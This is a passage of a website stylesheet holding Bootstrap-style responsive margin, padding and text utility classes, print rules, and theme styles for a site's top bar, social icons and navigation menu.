	.mr-sm-n1,
	.mx-sm-n1 {
		margin-right: -0.25rem !important; }
	.mb-sm-n1,
	.my-sm-n1 {
		margin-bottom: -0.25rem !important; }
	.ml-sm-n1,
	.mx-sm-n1 {
		margin-left: -0.25rem !important; }
	.m-sm-n2 {
		margin: -0.5rem !important; }
	.mt-sm-n2,
	.my-sm-n2 {
		margin-top: -0.5rem !important; }
	.mr-sm-n2,
	.mx-sm-n2 {
		margin-right: -0.5rem !important; }
	.mb-sm-n2,
	.my-sm-n2 {
		margin-bottom: -0.5rem !important; }
	.ml-sm-n2,
	.mx-sm-n2 {
		margin-left: -0.5rem !important; }
	.m-sm-n3 {
		margin: -1rem !important; }
	.mt-sm-n3,
	.my-sm-n3 {
		margin-top: -1rem !important; }
	.mr-sm-n3,
	.mx-sm-n3 {
		margin-right: -1rem !important; }
	.mb-sm-n3,
	.my-sm-n3 {
		margin-bottom: -1rem !important; }
	.ml-sm-n3,
	.mx-sm-n3 {
		margin-left: -1rem !important; }
	.m-sm-n4 {
		margin: -1.5rem !important; }
	.mt-sm-n4,
	.my-sm-n4 {
		margin-top: -1.5rem !important; }
	.mr-sm-n4,
	.mx-sm-n4 {
		margin-right: -1.5rem !important; }
	.mb-sm-n4,
	.my-sm-n4 {
		margin-bottom: -1.5rem !important; }
	.ml-sm-n4,
	.mx-sm-n4 {
		margin-left: -1.5rem !important; }
	.m-sm-n5 {
		margin: -3rem !important; }
	.mt-sm-n5,
	.my-sm-n5 {
		margin-top: -3rem !important; }
	.mr-sm-n5,
	.mx-sm-n5 {
		margin-right: -3rem !important; }
	.mb-sm-n5,
	.my-sm-n5 {
		margin-bottom: -3rem !important; }
	.ml-sm-n5,
	.mx-sm-n5 {
		margin-left: -3rem !important; }
	.m-sm-auto {
		margin: auto !important; }
	.mt-sm-auto,
	.my-sm-auto {
		margin-top: auto !important; }
	.mr-sm-auto,
	.mx-sm-auto {
		margin-right: auto !important; }
	.mb-sm-auto,
	.my-sm-auto {
		margin-bottom: auto !important; }
	.ml-sm-auto,
	.mx-sm-auto {
		margin-left: auto !important; } }

@media (min-width: 768px) {
	.m-md-0 {
		margin: 0 !important; }
	.mt-md-0,
	.my-md-0 {
		margin-top: 0 !important; }
	.mr-md-0,
	.mx-md-0 {
		margin-right: 0 !important; }
	.mb-md-0,
	.my-md-0 {
		margin-bottom: 0 !important; }
	.ml-md-0,
	.mx-md-0 {
		margin-left: 0 !important; }
	.m-md-1 {
		margin: 0.25rem !important; }
	.mt-md-1,
	.my-md-1 {
		margin-top: 0.25rem !important; }
	.mr-md-1,
	.mx-md-1 {
		margin-right: 0.25rem !important; }
	.mb-md-1,
	.my-md-1 {
		margin-bottom: 0.25rem !important; }
	.ml-md-1,
	.mx-md-1 {
		margin-left: 0.25rem !important; }
	.m-md-2 {
		margin: 0.5rem !important; }
	.mt-md-2,
	.my-md-2 {
		margin-top: 0.5rem !important; }
	.mr-md-2,
	.mx-md-2 {
		margin-right: 0.5rem !important; }
	.mb-md-2,
	.my-md-2 {
		margin-bottom: 0.5rem !important; }
	.ml-md-2,
	.mx-md-2 {
		margin-left: 0.5rem !important; }
	.m-md-3 {
		margin: 1rem !important; }
	.mt-md-3,
	.my-md-3 {
		margin-top: 1rem !important; }
	.mr-md-3,
	.mx-md-3 {
		margin-right: 1rem !important; }
	.mb-md-3,
	.my-md-3 {
		margin-bottom: 1rem !important; }
	.ml-md-3,
	.mx-md-3 {
		margin-left: 1rem !important; }
	.m-md-4 {
		margin: 1.5rem !important; }
	.mt-md-4,
	.my-md-4 {
		margin-top: 1.5rem !important; }
	.mr-md-4,
	.mx-md-4 {
		margin-right: 1.5rem !important; }
	.mb-md-4,
	.my-md-4 {
		margin-bottom: 1.5rem !important; }
	.ml-md-4,
	.mx-md-4 {
		margin-left: 1.5rem !important; }
	.m-md-5 {
		margin: 3rem !important; }
	.mt-md-5,
	.my-md-5 {
		margin-top: 3rem !important; }
	.mr-md-5,
	.mx-md-5 {
		margin-right: 3rem !important; }
	.mb-md-5,
	.my-md-5 {
		margin-bottom: 3rem !important; }
	.ml-md-5,
	.mx-md-5 {
		margin-left: 3rem !important; }
	.p-md-0 {
		padding: 0 !important; }
	.pt-md-0,
	.py-md-0 {
		padding-top: 0 !important; }
	.pr-md-0,
	.px-md-0 {
		padding-right: 0 !important; }
	.pb-md-0,
	.py-md-0 {
		padding-bottom: 0 !important; }
	.pl-md-0,
	.px-md-0 {
		padding-left: 0 !important; }
	.p-md-1 {
		padding: 0.25rem !important; }
	.pt-md-1,
	.py-md-1 {
		padding-top: 0.25rem !important; }
	.pr-md-1,
	.px-md-1 {
		padding-right: 0.25rem !important; }
	.pb-md-1,
	.py-md-1 {
		padding-bottom: 0.25rem !important; }
	.pl-md-1,
	.px-md-1 {
		padding-left: 0.25rem !important; }
	.p-md-2 {
		padding: 0.5rem !important; }
	.pt-md-2,
	.py-md-2 {
		padding-top: 0.5rem !important; }
	.pr-md-2,
	.px-md-2 {
		padding-right: 0.5rem !important; }
	.pb-md-2,
	.py-md-2 {
		padding-bottom: 0.5rem !important; }
	.pl-md-2,
	.px-md-2 {
		padding-left: 0.5rem !important; }
	.p-md-3 {
		padding: 1rem !important; }
	.pt-md-3,
	.py-md-3 {
		padding-top: 1rem !important; }
	.pr-md-3,
	.px-md-3 {
		padding-right: 1rem !important; }
	.pb-md-3,
	.py-md-3 {
		padding-bottom: 1rem !important; }
	.pl-md-3,
	.px-md-3 {
		padding-left: 1rem !important; }
	.p-md-4 {
		padding: 1.5rem !important; }
	.pt-md-4,
	.py-md-4 {
		padding-top: 1.5rem !important; }
	.pr-md-4,
	.px-md-4 {
		padding-right: 1.5rem !important; }
	.pb-md-4,
	.py-md-4 {
		padding-bottom: 1.5rem !important; }
	.pl-md-4,
	.px-md-4 {
		padding-left: 1.5rem !important; }
	.p-md-5 {
		padding: 3rem !important; }
	.pt-md-5,
	.py-md-5 {
		padding-top: 3rem !important; }
	.pr-md-5,
	.px-md-5 {
		padding-right: 3rem !important; }
	.pb-md-5,
	.py-md-5 {
		padding-bottom: 3rem !important; }
	.pl-md-5,
	.px-md-5 {
		padding-left: 3rem !important; }
	.m-md-n1 {
		margin: -0.25rem !important; }
	.mt-md-n1,
	.my-md-n1 {
		margin-top: -0.25rem !important; }
	.mr-md-n1,
	.mx-md-n1 {
		margin-right: -0.25rem !important; }
	.mb-md-n1,
	.my-md-n1 {
		margin-bottom: -0.25rem !important; }
	.ml-md-n1,
	.mx-md-n1 {
		margin-left: -0.25rem !important; }
	.m-md-n2 {
		margin: -0.5rem !important; }
	.mt-md-n2,
	.my-md-n2 {
		margin-top: -0.5rem !important; }
	.mr-md-n2,
	.mx-md-n2 {
		margin-right: -0.5rem !important; }
	.mb-md-n2,
	.my-md-n2 {
		margin-bottom: -0.5rem !important; }
	.ml-md-n2,
	.mx-md-n2 {
		margin-left: -0.5rem !important; }
	.m-md-n3 {
		margin: -1rem !important; }
	.mt-md-n3,
	.my-md-n3 {
		margin-top: -1rem !important; }
	.mr-md-n3,
	.mx-md-n3 {
		margin-right: -1rem !important; }
	.mb-md-n3,
	.my-md-n3 {
		margin-bottom: -1rem !important; }
	.ml-md-n3,
	.mx-md-n3 {
		margin-left: -1rem !important; }
	.m-md-n4 {
		margin: -1.5rem !important; }
	.mt-md-n4,
	.my-md-n4 {
		margin-top: -1.5rem !important; }
	.mr-md-n4,
	.mx-md-n4 {
		margin-right: -1.5rem !important; }
	.mb-md-n4,
	.my-md-n4 {
		margin-bottom: -1.5rem !important; }
	.ml-md-n4,
	.mx-md-n4 {
		margin-left: -1.5rem !important; }
	.m-md-n5 {
		margin: -3rem !important; }
	.mt-md-n5,
	.my-md-n5 {
		margin-top: -3rem !important; }
	.mr-md-n5,
	.mx-md-n5 {
		margin-right: -3rem !important; }
	.mb-md-n5,
	.my-md-n5 {
		margin-bottom: -3rem !important; }
	.ml-md-n5,
	.mx-md-n5 {
		margin-left: -3rem !important; }
	.m-md-auto {
		margin: auto !important; }
	.mt-md-auto,
	.my-md-auto {
		margin-top: auto !important; }
	.mr-md-auto,
	.mx-md-auto {
		margin-right: auto !important; }
	.mb-md-auto,
	.my-md-auto {
		margin-bottom: auto !important; }
	.ml-md-auto,
	.mx-md-auto {
		margin-left: auto !important; } }

@media (min-width: 992px) {
	.m-lg-0 {
		margin: 0 !important; }
	.mt-lg-0,
	.my-lg-0 {
		margin-top: 0 !important; }
	.mr-lg-0,
	.mx-lg-0 {
		margin-right: 0 !important; }
	.mb-lg-0,
	.my-lg-0 {
		margin-bottom: 0 !important; }
	.ml-lg-0,
	.mx-lg-0 {
		margin-left: 0 !important; }
	.m-lg-1 {
		margin: 0.25rem !important; }
	.mt-lg-1,
	.my-lg-1 {
		margin-top: 0.25rem !important; }
	.mr-lg-1,
	.mx-lg-1 {
		margin-right: 0.25rem !important; }
	.mb-lg-1,
	.my-lg-1 {
		margin-bottom: 0.25rem !important; }
	.ml-lg-1,
	.mx-lg-1 {
		margin-left: 0.25rem !important; }
	.m-lg-2 {
		margin: 0.5rem !important; }
	.mt-lg-2,
	.my-lg-2 {
		margin-top: 0.5rem !important; }
	.mr-lg-2,
	.mx-lg-2 {
		margin-right: 0.5rem !important; }
	.mb-lg-2,
	.my-lg-2 {
		margin-bottom: 0.5rem !important; }
	.ml-lg-2,
	.mx-lg-2 {
		margin-left: 0.5rem !important; }
	.m-lg-3 {
		margin: 1rem !important; }
	.mt-lg-3,
	.my-lg-3 {
		margin-top: 1rem !important; }
	.mr-lg-3,
	.mx-lg-3 {
		margin-right: 1rem !important; }
	.mb-lg-3,
	.my-lg-3 {
		margin-bottom: 1rem !important; }
	.ml-lg-3,
	.mx-lg-3 {
		margin-left: 1rem !important; }
	.m-lg-4 {
		margin: 1.5rem !important; }
	.mt-lg-4,
	.my-lg-4 {
		margin-top: 1.5rem !important; }
	.mr-lg-4,
	.mx-lg-4 {
		margin-right: 1.5rem !important; }
	.mb-lg-4,
	.my-lg-4 {
		margin-bottom: 1.5rem !important; }
	.ml-lg-4,
	.mx-lg-4 {
		margin-left: 1.5rem !important; }
	.m-lg-5 {
		margin: 3rem !important; }
	.mt-lg-5,
	.my-lg-5 {
		margin-top: 3rem !important; }
	.mr-lg-5,
	.mx-lg-5 {
		margin-right: 3rem !important; }
	.mb-lg-5,
	.my-lg-5 {
		margin-bottom: 3rem !important; }
	.ml-lg-5,
	.mx-lg-5 {
		margin-left: 3rem !important; }
	.p-lg-0 {
		padding: 0 !important; }
	.pt-lg-0,
	.py-lg-0 {
		padding-top: 0 !important; }
	.pr-lg-0,
	.px-lg-0 {
		padding-right: 0 !important; }
	.pb-lg-0,
	.py-lg-0 {
		padding-bottom: 0 !important; }
	.pl-lg-0,
	.px-lg-0 {
		padding-left: 0 !important; }
	.p-lg-1 {
		padding: 0.25rem !important; }
	.pt-lg-1,
	.py-lg-1 {
		padding-top: 0.25rem !important; }
	.pr-lg-1,
	.px-lg-1 {
		padding-right: 0.25rem !important; }
	.pb-lg-1,
	.py-lg-1 {
		padding-bottom: 0.25rem !important; }
	.pl-lg-1,
	.px-lg-1 {
		padding-left: 0.25rem !important; }
	.p-lg-2 {
		padding: 0.5rem !important; }
	.pt-lg-2,
	.py-lg-2 {
		padding-top: 0.5rem !important; }
	.pr-lg-2,
	.px-lg-2 {
		padding-right: 0.5rem !important; }
	.pb-lg-2,
	.py-lg-2 {
		padding-bottom: 0.5rem !important; }
	.pl-lg-2,
	.px-lg-2 {
		padding-left: 0.5rem !important; }
	.p-lg-3 {
		padding: 1rem !important; }
	.pt-lg-3,
	.py-lg-3 {
		padding-top: 1rem !important; }
	.pr-lg-3,
	.px-lg-3 {
		padding-right: 1rem !important; }
	.pb-lg-3,
	.py-lg-3 {
		padding-bottom: 1rem !important; }
	.pl-lg-3,
	.px-lg-3 {
		padding-left: 1rem !important; }
	.p-lg-4 {
		padding: 1.5rem !important; }
	.pt-lg-4,
	.py-lg-4 {
		padding-top: 1.5rem !important; }
	.pr-lg-4,
	.px-lg-4 {
		padding-right: 1.5rem !important; }
	.pb-lg-4,
	.py-lg-4 {
		padding-bottom: 1.5rem !important; }
	.pl-lg-4,
	.px-lg-4 {
		padding-left: 1.5rem !important; }
	.p-lg-5 {
		padding: 3rem !important; }
	.pt-lg-5,
	.py-lg-5 {
		padding-top: 3rem !important; }
	.pr-lg-5,
	.px-lg-5 {
		padding-right: 3rem !important; }
	.pb-lg-5,
	.py-lg-5 {
		padding-bottom: 3rem !important; }
	.pl-lg-5,
	.px-lg-5 {
		padding-left: 3rem !important; }
	.m-lg-n1 {
		margin: -0.25rem !important; }
	.mt-lg-n1,
	.my-lg-n1 {
		margin-top: -0.25rem !important; }
	.mr-lg-n1,
	.mx-lg-n1 {
		margin-right: -0.25rem !important; }
	.mb-lg-n1,
	.my-lg-n1 {
		margin-bottom: -0.25rem !important; }
	.ml-lg-n1,
	.mx-lg-n1 {
		margin-left: -0.25rem !important; }
	.m-lg-n2 {
		margin: -0.5rem !important; }
	.mt-lg-n2,
	.my-lg-n2 {
		margin-top: -0.5rem !important; }
	.mr-lg-n2,
	.mx-lg-n2 {
		margin-right: -0.5rem !important; }
	.mb-lg-n2,
	.my-lg-n2 {
		margin-bottom: -0.5rem !important; }
	.ml-lg-n2,
	.mx-lg-n2 {
		margin-left: -0.5rem !important; }
	.m-lg-n3 {
		margin: -1rem !important; }
	.mt-lg-n3,
	.my-lg-n3 {
		margin-top: -1rem !important; }
	.mr-lg-n3,
	.mx-lg-n3 {
		margin-right: -1rem !important; }
	.mb-lg-n3,
	.my-lg-n3 {
		margin-bottom: -1rem !important; }
	.ml-lg-n3,
	.mx-lg-n3 {
		margin-left: -1rem !important; }
	.m-lg-n4 {
		margin: -1.5rem !important; }
	.mt-lg-n4,
	.my-lg-n4 {
		margin-top: -1.5rem !important; }
	.mr-lg-n4,
	.mx-lg-n4 {
		margin-right: -1.5rem !important; }
	.mb-lg-n4,
	.my-lg-n4 {
		margin-bottom: -1.5rem !important; }
	.ml-lg-n4,
	.mx-lg-n4 {
		margin-left: -1.5rem !important; }
	.m-lg-n5 {
		margin: -3rem !important; }
	.mt-lg-n5,
	.my-lg-n5 {
		margin-top: -3rem !important; }
	.mr-lg-n5,
	.mx-lg-n5 {
		margin-right: -3rem !important; }
	.mb-lg-n5,
	.my-lg-n5 {
		margin-bottom: -3rem !important; }
	.ml-lg-n5,
	.mx-lg-n5 {
		margin-left: -3rem !important; }
	.m-lg-auto {
		margin: auto !important; }
	.mt-lg-auto,
	.my-lg-auto {
		margin-top: auto !important; }
	.mr-lg-auto,
	.mx-lg-auto {
		margin-right: auto !important; }
	.mb-lg-auto,
	.my-lg-auto {
		margin-bottom: auto !important; }
	.ml-lg-auto,
	.mx-lg-auto {
		margin-left: auto !important; } }

@media (min-width: 1200px) {
	.m-xl-0 {
		margin: 0 !important; }
	.mt-xl-0,
	.my-xl-0 {
		margin-top: 0 !important; }
	.mr-xl-0,
	.mx-xl-0 {
		margin-right: 0 !important; }
	.mb-xl-0,
	.my-xl-0 {
		margin-bottom: 0 !important; }
	.ml-xl-0,
	.mx-xl-0 {
		margin-left: 0 !important; }
	.m-xl-1 {
		margin: 0.25rem !important; }
	.mt-xl-1,
	.my-xl-1 {
		margin-top: 0.25rem !important; }
	.mr-xl-1,
	.mx-xl-1 {
		margin-right: 0.25rem !important; }
	.mb-xl-1,
	.my-xl-1 {
		margin-bottom: 0.25rem !important; }
	.ml-xl-1,
	.mx-xl-1 {
		margin-left: 0.25rem !important; }
	.m-xl-2 {
		margin: 0.5rem !important; }
	.mt-xl-2,
	.my-xl-2 {
		margin-top: 0.5rem !important; }
	.mr-xl-2,
	.mx-xl-2 {
		margin-right: 0.5rem !important; }
	.mb-xl-2,
	.my-xl-2 {
		margin-bottom: 0.5rem !important; }
	.ml-xl-2,
	.mx-xl-2 {
		margin-left: 0.5rem !important; }
	.m-xl-3 {
		margin: 1rem !important; }
	.mt-xl-3,
	.my-xl-3 {
		margin-top: 1rem !important; }
	.mr-xl-3,
	.mx-xl-3 {
		margin-right: 1rem !important; }
	.mb-xl-3,
	.my-xl-3 {
		margin-bottom: 1rem !important; }
	.ml-xl-3,
	.mx-xl-3 {
		margin-left: 1rem !important; }
	.m-xl-4 {
		margin: 1.5rem !important; }
	.mt-xl-4,
	.my-xl-4 {
		margin-top: 1.5rem !important; }
	.mr-xl-4,
	.mx-xl-4 {
		margin-right: 1.5rem !important; }
	.mb-xl-4,
	.my-xl-4 {
		margin-bottom: 1.5rem !important; }
	.ml-xl-4,
	.mx-xl-4 {
		margin-left: 1.5rem !important; }
	.m-xl-5 {
		margin: 3rem !important; }
	.mt-xl-5,
	.my-xl-5 {
		margin-top: 3rem !important; }
	.mr-xl-5,
	.mx-xl-5 {
		margin-right: 3rem !important; }
	.mb-xl-5,
	.my-xl-5 {
		margin-bottom: 3rem !important; }
	.ml-xl-5,
	.mx-xl-5 {
		margin-left: 3rem !important; }
	.p-xl-0 {
		padding: 0 !important; }
	.pt-xl-0,
	.py-xl-0 {
		padding-top: 0 !important; }
	.pr-xl-0,
	.px-xl-0 {
		padding-right: 0 !important; }
	.pb-xl-0,
	.py-xl-0 {
		padding-bottom: 0 !important; }
	.pl-xl-0,
	.px-xl-0 {
		padding-left: 0 !important; }
	.p-xl-1 {
		padding: 0.25rem !important; }
	.pt-xl-1,
	.py-xl-1 {
		padding-top: 0.25rem !important; }
	.pr-xl-1,
	.px-xl-1 {
		padding-right: 0.25rem !important; }
	.pb-xl-1,
	.py-xl-1 {
		padding-bottom: 0.25rem !important; }
	.pl-xl-1,
	.px-xl-1 {
		padding-left: 0.25rem !important; }
	.p-xl-2 {
		padding: 0.5rem !important; }
	.pt-xl-2,
	.py-xl-2 {
		padding-top: 0.5rem !important; }
	.pr-xl-2,
	.px-xl-2 {
		padding-right: 0.5rem !important; }
	.pb-xl-2,
	.py-xl-2 {
		padding-bottom: 0.5rem !important; }
	.pl-xl-2,
	.px-xl-2 {
		padding-left: 0.5rem !important; }
	.p-xl-3 {
		padding: 1rem !important; }
	.pt-xl-3,
	.py-xl-3 {
		padding-top: 1rem !important; }
	.pr-xl-3,
	.px-xl-3 {
		padding-right: 1rem !important; }
	.pb-xl-3,
	.py-xl-3 {
		padding-bottom: 1rem !important; }
	.pl-xl-3,
	.px-xl-3 {
		padding-left: 1rem !important; }
	.p-xl-4 {
		padding: 1.5rem !important; }
	.pt-xl-4,
	.py-xl-4 {
		padding-top: 1.5rem !important; }
	.pr-xl-4,
	.px-xl-4 {
		padding-right: 1.5rem !important; }
	.pb-xl-4,
	.py-xl-4 {
		padding-bottom: 1.5rem !important; }
	.pl-xl-4,
	.px-xl-4 {
		padding-left: 1.5rem !important; }
	.p-xl-5 {
		padding: 3rem !important; }
	.pt-xl-5,
	.py-xl-5 {
		padding-top: 3rem !important; }
	.pr-xl-5,
	.px-xl-5 {
		padding-right: 3rem !important; }
	.pb-xl-5,
	.py-xl-5 {
		padding-bottom: 3rem !important; }
	.pl-xl-5,
	.px-xl-5 {
		padding-left: 3rem !important; }
	.m-xl-n1 {
		margin: -0.25rem !important; }
	.mt-xl-n1,
	.my-xl-n1 {
		margin-top: -0.25rem !important; }
	.mr-xl-n1,
	.mx-xl-n1 {
		margin-right: -0.25rem !important; }
	.mb-xl-n1,
	.my-xl-n1 {
		margin-bottom: -0.25rem !important; }
	.ml-xl-n1,
	.mx-xl-n1 {
		margin-left: -0.25rem !important; }
	.m-xl-n2 {
		margin: -0.5rem !important; }
	.mt-xl-n2,
	.my-xl-n2 {
		margin-top: -0.5rem !important; }
	.mr-xl-n2,
	.mx-xl-n2 {
		margin-right: -0.5rem !important; }
	.mb-xl-n2,
	.my-xl-n2 {
		margin-bottom: -0.5rem !important; }
	.ml-xl-n2,
	.mx-xl-n2 {
		margin-left: -0.5rem !important; }
	.m-xl-n3 {
		margin: -1rem !important; }
	.mt-xl-n3,
	.my-xl-n3 {
		margin-top: -1rem !important; }
	.mr-xl-n3,
	.mx-xl-n3 {
		margin-right: -1rem !important; }
	.mb-xl-n3,
	.my-xl-n3 {
		margin-bottom: -1rem !important; }
	.ml-xl-n3,
	.mx-xl-n3 {
		margin-left: -1rem !important; }
	.m-xl-n4 {
		margin: -1.5rem !important; }
	.mt-xl-n4,
	.my-xl-n4 {
		margin-top: -1.5rem !important; }
	.mr-xl-n4,
	.mx-xl-n4 {
		margin-right: -1.5rem !important; }
	.mb-xl-n4,
	.my-xl-n4 {
		margin-bottom: -1.5rem !important; }
	.ml-xl-n4,
	.mx-xl-n4 {
		margin-left: -1.5rem !important; }
	.m-xl-n5 {
		margin: -3rem !important; }
	.mt-xl-n5,
	.my-xl-n5 {
		margin-top: -3rem !important; }
	.mr-xl-n5,
	.mx-xl-n5 {
		margin-right: -3rem !important; }
	.mb-xl-n5,
	.my-xl-n5 {
		margin-bottom: -3rem !important; }
	.ml-xl-n5,
	.mx-xl-n5 {
		margin-left: -3rem !important; }
	.m-xl-auto {
		margin: auto !important; }
	.mt-xl-auto,
	.my-xl-auto {
		margin-top: auto !important; }
	.mr-xl-auto,
	.mx-xl-auto {
		margin-right: auto !important; }
	.mb-xl-auto,
	.my-xl-auto {
		margin-bottom: auto !important; }
	.ml-xl-auto,
	.mx-xl-auto {
		margin-left: auto !important; } }

.stretched-link::after {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 1;
	pointer-events: auto;
	content: "";
	background-color: rgba(0, 0, 0, 0); }

.text-monospace {
	font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
	text-align: justify !important; }

.text-wrap {
	white-space: normal !important; }

.text-nowrap {
	white-space: nowrap !important; }

.text-truncate {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap; }

.text-left {
	text-align: left !important; }

.text-right {
	text-align: right !important; }

.text-center {
	text-align: center !important; }

@media (min-width: 576px) {
	.text-sm-left {
		text-align: left !important; }
	.text-sm-right {
		text-align: right !important; }
	.text-sm-center {
		text-align: center !important; } }

@media (min-width: 768px) {
	.text-md-left {
		text-align: left !important; }
	.text-md-right {
		text-align: right !important; }
	.text-md-center {
		text-align: center !important; } }

@media (min-width: 992px) {
	.text-lg-left {
		text-align: left !important; }
	.text-lg-right {
		text-align: right !important; }
	.text-lg-center {
		text-align: center !important; } }

@media (min-width: 1200px) {
	.text-xl-left {
		text-align: left !important; }
	.text-xl-right {
		text-align: right !important; }
	.text-xl-center {
		text-align: center !important; } }

.text-lowercase {
	text-transform: lowercase !important; }

.text-uppercase {
	text-transform: uppercase !important; }

.text-capitalize {
	text-transform: capitalize !important; }

.font-weight-light {
	font-weight: 300 !important; }

.font-weight-lighter {
	font-weight: lighter !important; }

.font-weight-normal {
	font-weight: 400 !important; }

.font-weight-bold {
	font-weight: 700 !important; }

.font-weight-bolder {
	font-weight: bolder !important; }

.font-italic {
	font-style: italic !important; }

.text-white {
	color: #fff !important; }

.text-primary {
	color: #007bff !important; }

a.text-primary:hover, a.text-primary:focus {
	color: #0056b3 !important; }

.text-secondary {
	color: #6c757d !important; }

a.text-secondary:hover, a.text-secondary:focus {
	color: #494f54 !important; }

.text-success {
	color: #28a745 !important; }

a.text-success:hover, a.text-success:focus {
	color: #19692c !important; }

.text-info {
	color: #17a2b8 !important; }

a.text-info:hover, a.text-info:focus {
	color: #0f6674 !important; }

.text-warning {
	color: #ffc107 !important; }

a.text-warning:hover, a.text-warning:focus {
	color: #ba8b00 !important; }

.text-danger {
	color: #dc3545 !important; }

a.text-danger:hover, a.text-danger:focus {
	color: #a71d2a !important; }

.text-light {
	color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
	color: #cbd3da !important; }

.text-dark {
	color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
	color: #121416 !important; }

.text-body {
	color: #212529 !important; }

.text-muted {
	color: #6c757d !important; }

.text-black-50 {
	color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
	color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
	font: 0/0 a;
	color: transparent;
	text-shadow: none;
	background-color: transparent;
	border: 0; }

.text-decoration-none {
	text-decoration: none !important; }

.text-break {
	word-wrap: break-word !important; }

.text-reset {
	color: inherit !important; }

.visible {
	visibility: visible !important; }

.invisible {
	visibility: hidden !important; }

@media print {
	*,
	*::before,
	*::after {
		text-shadow: none !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important; }
	a:not(.btn) {
		text-decoration: underline; }
	abbr[title]::after {
		content: " (" attr(title) ")"; }
	pre {
		white-space: pre-wrap !important; }
	pre,
	blockquote {
		border: 1px solid #adb5bd;
		page-break-inside: avoid; }
	thead {
		display: table-header-group; }
	tr,
	img {
		page-break-inside: avoid; }
	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3; }
	h2,
	h3 {
		page-break-after: avoid; }
	@page {
		size: a3; }
	body {
		min-width: 992px !important; }
	.container {
		min-width: 992px !important; }
	.navbar {
		display: none; }
	.badge {
		border: 1px solid #000; }
	.table {
		border-collapse: collapse !important; }
		.table td,
		.table th {
			background-color: #fff !important; }
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #dee2e6 !important; }
	.table-dark {
		color: inherit; }
		.table-dark th,
		.table-dark td,
		.table-dark thead th,
		.table-dark tbody + tbody {
			border-color: #dee2e6; }
	.table .thead-dark th {
		color: inherit;
		border-color: #dee2e6; } }

body {
	font-family: "Roboto", Arial, sans-serif;
	background: #fff;
	font-size: 17px;
	line-height: 1.8;
	font-weight: 400;
	color: #999999;
	overflow-x: hidden; }
	body.menu-show {
		overflow: hidden;
		position: fixed;
		height: 100%;
		width: 100%; }

a, button {
	-webkit-transition: .3s all ease;
	-o-transition: .3s all ease;
	transition: .3s all ease;
	color: #eb7a12; }
	a:hover, a:focus, button:hover, button:focus {
		text-decoration: none;
		color: #eb7a12;
		outline: none !important; }

h1, h2, h3, h4, h5,
.h1, .h2, .h3, .h4, .h5 {
	line-height: 1.5;
	color: rgba(0, 0, 0, 0.9);
	font-weight: 400; }

.text-primary {
	color: #eb7a12 !important; }

.top {
	background: rgba(0, 0, 0, 0.05);
	background: #040e26;
	color: #999999;
	z-index: 3; }
	.top span.fa {
		color: #eb7a12; }
	@media (max-width: 767.98px) {
		.top .register-link {
			width: 100%;
			display: block; }
			.top .register-link .btn {
				width: 100%;
				border-radius: 30px; } }

.social-media {
	display: inline-block; }
	.social-media p a {
		width: 35px;
		height: 35px;
		background: rgba(255, 255, 255, 0.1);
		margin-right: 2px;
		border-radius: 50%; }
		.social-media p a span {
			color: #eb7a12; }
		.social-media p a:hover span {
			color: #eb7a12; }

.topper {
	font-size: 15px;
	width: 100%;
	z-index: 3; }
	.topper .icon {
		width: 40px;
		height: 40px;
		background: #fff;
		border: 1px solid rgba(0, 0, 0, 0.05); }
		.topper .icon span {
			color: #eb7a12; }
	.topper .text {
		width: calc(100% - 50px); }
		.topper .text p {
			margin-bottom: 0;
			font-size: 12px; }
		.topper .text .con {
			margin-bottom: 0;
			font-size: 12px;
			font-weight: 300; }
			.topper .text .con span {
				font-weight: 600;
				font-size: 13px;
				color: #000000; }
				.topper .text .con span:first-child {
					color: #eb7a12; }
		.topper .text .hr span {
			color: #000000;
			font-weight: 600;
			font-size: 13px; }
		.topper .text .time span:last-child {
			font-weight: 600;
			color: #eb7a12; }

.ftco-navbar-light {
	background: transparent !important;
	position: absolute;
	top: 160px;
	left: 0;
	right: 0;
	z-index: 3;
	padding: 0;
	overflow: hidden; }
	@media (max-width: 991.98px) {
		.ftco-navbar-light {
			background: #040e26 !important;
			position: relative;
			top: 0;
			padding: 10px 20px; } }
	.ftco-navbar-light .container {
		width: 1110px;
		margin: 0 auto;
		padding: 0;
		background: #040e26 !important; }
	.ftco-navbar-light .navbar-brand {
		color: #000000;
		padding-top: .7rem;
		padding-bottom: .7rem; }
		.ftco-navbar-light .navbar-brand:hover, .ftco-navbar-light .navbar-brand:focus {
			color: #000000 !important; }
		@media (max-width: 991.98px) {
			.ftco-navbar-light .navbar-brand {
				color: #fff; } }
	@media (max-width: 991.98px) {
		.ftco-navbar-light .navbar-nav {
			padding-top: 20px;
			padding-bottom: 20px;
			margin-right: 0; } }
	.ftco-navbar-light .navbar-nav > .nav-item > .nav-link {
		font-size: 14px;
		padding-top: 1rem;
		padding-bottom: 1rem;
		padding-left: 25px;
		padding-right: 25px;
		color: #fff;
		font-weight: 500;
		text-transform: uppercase;
		letter-spacing: 2px; }
		.ftco-navbar-light .navbar-nav > .nav-item > .nav-link span {
			position: relative;
			display: block;
			padding-bottom: 2px; }
			@media (max-width: 1199.98px) {
				.ftco-navbar-light .navbar-nav > .nav-item > .nav-link span {
					display: inline-block; } }
		@media (max-width: 991.98px) {
			.ftco-navbar-light .navbar-nav > .nav-item > .nav-link {
				padding-left: 10px;
				padding-right: 10px;
				padding-bottom: 1rem;
				padding-top: 0;
				color: #fff; } }
	.ftco-navbar-light .navbar-nav > .nav-item.cta > a {
		color: #040e26;
		padding-top: 1rem;
		padding-bottom: 1rem;
		background: black;
		background: white;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		-ms-border-radius: 0px;
		border-radius: 0px; }
		@media (max-width: 991.98px) {
			.ftco-navbar-light .navbar-nav > .nav-item.cta > a {
				background: #eb7a12;
				border-radius: 5px; } }
		.ftco-navbar-light .navbar-nav > .nav-item.cta > a:hover {
			background: #eb7a12; }
	.ftco-navbar-light .navbar-nav > .nav-item .nav-link.active {
		background: transparent;
		background: none;
		color: #eb7a12; }
		.ftco-navbar-light .navbar-nav > .nav-item .nav-link.active span:before {
